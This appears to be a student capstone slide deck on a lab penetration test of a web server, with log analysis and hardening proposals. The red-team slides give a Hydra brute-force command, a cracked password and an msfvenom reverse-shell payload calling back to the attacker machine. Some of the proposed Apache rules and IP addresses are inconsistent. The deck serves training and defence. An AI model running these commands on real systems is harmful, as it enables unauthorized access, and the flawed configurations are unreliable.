Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Joe Johnson

Slide 2
Table of Contents
ES Executive Summary
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04
Joe Johnson

Slide 3
Executive Summary

Slide 4
Executive Summary
This report outlines the Assessment, Analysis, and Hardening of your company’s system.
The Capstone Web Server was successfully exploited Nov 3, 2020, This exploitation was due to vulnerabilities which aided in a successful attack.
Mitigation strategies are provided with some examples and suggestions to help harden and prevent future attacks.
Joe Johnson

Slide 5
Network Topology
‹#›

Slide 6

Network Topology
Network
Address Range: 192.168.1.1-105
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4:192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS:Linux
Hostname: ELK
IPv4:
OS:Linux
Hostname: Capstone(target)
IPv4:192.168.1.1
OS:windows
Hostname:VM
Joe Johnson

Slide 7

Red Team
Security Assessment
Joe Johnson
‹#›

Slide 8
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ELK | 192.168.1.100 | Monitoring System(SIEM)
CAPSTONE | 192.168.1.105 | WEBSERVER
KALI MACHINE | 192.168.1.90 | PEN TESTING MACHINE
VM(SWITCH) | 192.168.1.1 | VM-SWITCH
Joe Johnson

Slide 9
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
NMAP –sV provided RECON to further access browser directories of CAPSTONE webserver. OPEN TO PUBLIC VIEW | DISCOVERY OF 192.168.1.105/COMPANY_FOLDERS | NOTES WITHIN DIRECTORIES LIST: ASHTON –WEB ADMINISTRATOR ./COMPANY_FOLDERS/SECRET_FOLDER
Administrator weak password, also not mitigation present. | Bruteforce attack using wordlist | Access gained to /secret_folder Which provided username & hash for webdav
2ND ADMIN(RYAN) MD5 – hash IN PLAIN SIGHT | CRACK MD5 HASH FOR RYAN | ACCESS TO WEBDAV
CVE-2018-6892 reverse tcp shell | This will result in an attacker controlling the program's execution flow and allowing arbitrary code execution. | This will result in an attacker controlling the program's execution flow and allowing arbitrary code execution. –In instance gained access to CAPSTONE server through remote backdoor shell.
Joe Johnson

Slide 10



Exploitation: WEB SERVER DIRECTORY ACCESS
01
02
03
Tools & Processes
From Kali Machine,
cmd: ifconfig <my ip>=192.168.1.90
cmd: nmap –sV 192.168.1.0/24 > nmap_result.txt
then
Navigate to 192.168.1.105 with web browser
Recon Info about company
Achievements
Joe Johnson

Slide 11




Exploitation: PASSWORD & HASH CRACK
01
02
03
Tools & Processes
Hydra Brute force attack using word list.
cmd: hydra –l ashton –P rockyou.txt -s 80 –f –vV 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder
This process revealed username & hash
(PW ) then used:
Used online site to crack md5 hash
Then performed second nmap against website IP
cmd: nmap –script http-enum –p80 192.168.1.105
Achievements
Login to secret_folder using ashton credentials
Locate 2nd username (ryan) and hash (linux4u)
Logged into webdav to
Set up next exploit
Joe Johnson

Slide 12




Exploitation: REVERSE TCP SHELL
01
02
03
Tools & Processes
Used Metasploit to search for a reverse tcp shell to gain access to webserver DB.
msfvenom –p php/meterpreter_reverese_tcp LHOST=192.168.1.90 LPORT=21 –f raw > shell.php
Copy this into webdav-filemanager access through browser to set up reverse shell.
This give me access to DB and access to the goal <FLAG>
Achievements
Granted me user shell to acess DB
Joe Johnson

Slide 13

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 14

Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
With Initial namp @ 00:49 PST
[Insert Here]
Joe Johnson

Slide 15

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? 00:49 Nov 3
How many requests were made? 10145 – multiple attempts during brute force but using wrong login
Which files were requested? “Connect To Corp _Server “
What did they contain? Instructions to connect to WEBDAV
[Insert Here]
Joe Johnson

Slide 16

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack? Over 2 mil, total but again login was initially wrong
How many requests had been made before the attacker discovered the password? 10145
[Insert Here]
Joe Johnson

Slide 17

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?36
Reverse shell was uploaded
[Insert Here]
Joe Johnson

Slide 18
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 19

Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Report Criteria: set # of ports access from a single IP over time.
What threshold would you set to activate this alarm? Alert & Send Email > 15 per PORT 80 with same IP
What configurations can be set on the host to mitigate port scans?
https://unix.stackexchange.com/questions/345114/how-to-protect-against-port-scanners
Joe Johnson

Slide 20
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Log access to “Secret_Folder”
Also have a Max # of login time before lockout.
What threshold would you set to activate this alarm?
Alert & Email when access is detected from IP other than 192.168.1.105/192.168.1.1
Set your configuration file to block unauthorized access
to the “secret_folder” from any IP other
than those listed and disable dir listings:
Open your httpd.conf file:
> nano /etc/httpd/conf/httpd.conf
* Locate directory section (/var/www/) and set it as follows:
<Directory /var/www/company_folders/secret_folder/>
Order allow,deny
Allow from 192.168.1.1
Allow from 192.168.1.105
Deny from 192.168.1.90
</Directory>

Slide 21
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Search criteria:
http.request.method : "get" and user_agent.original
:"Mozilla/4.0 (Hydra)" and url.path
:"/company_folders/secret_folder/" and status :(Error or
OK)
What threshold would you set to activate this alarm?
Alert email and log when, on protected files and folders, > 5
Error (401) responses occur at any time OR any OK (200)
responses occur from non-trusted IPs
What configuration can be set on the host to block brute force attacks?
Develop a strong PW policy , and LOCKOUT after failed attempts.
2 Factor Authentication and IP tracked LOGIN.
Describe the solution. If possible, provide the required command line(s).
Limit failed login attempts
Don’t use a default port, edit the port line in your sshd_configfile
Use Captcha
Limit logins to a specified IP address or range
Two factor authentication
Unique login URLs
https://phoenixnap.com/kb/prevent-brute-force-attacks

Slide 22
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Search criteria:
http.request.method : * and url.path: *webdav* and
source.ip: (not 192.168.1.150 or 192.168.1.1)
What threshold would you set to activate this alarm?
Alert email and log when requests are made, on protected
files and folders, from non-trusted IPs
Set your configuration file to block unauthorized access
to the “WEBDAV” from any IP other
than those listed and disable dir listings:
Open your httpd.conf file:
> nano /etc/httpd/conf/httpd.conf
* Locate directory section (/var/www/) and set it as follows:
<Directory /var/www/webdav/>
Order allow,deny
Allow from 192.168.1.1
Allow from 192.168.1.105
Deny from 192.168.1.90
Allow from 127
Deny all
</Directory>

Slide 23
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
http.request.method : * and url.path: *webdav* and
source.ip: (not 192.168.1.150 or 192.168.1.1)
What threshold would you set to activate this alarm?
Alert email and log when requests are made, on protected
files and folders, from non-trusted IPs
What configuration can be set on the host to block file uploads?
This exploit was allowed due to lack on hardening covered in previous mitigation review.
Open your httpd.conf file:
> nano /etc/httpd/conf/httpd.conf
* Locate directory section (/var/www/) and set it as follows:
<Directory /var/www/company_folders/secret_folder/>e**
Order allow,deny
Allow from 192.168.1.1
Allow from 192.168.1.105
Allow 127
Deny from 192.168.1.90
</Directory>
This is a single point of failure because access to the folder leads to access to other sensitive areas.

